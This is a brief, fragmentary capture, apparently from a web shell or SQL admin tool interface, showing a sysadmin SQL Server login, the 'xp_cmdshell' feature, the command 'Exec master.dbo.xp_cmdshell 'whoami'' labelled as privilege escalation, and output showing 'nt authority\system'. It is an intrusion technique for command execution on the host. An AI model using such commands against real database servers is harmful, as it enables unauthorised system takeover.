 SrvRoleMember : sa
Please select a database : master SQLExec : XP_cmdshell exec Show Tables
Run SQL
Exec master.dbo.xp_cmdshell 'whoami'
提权
Query Export
output
nt authority\system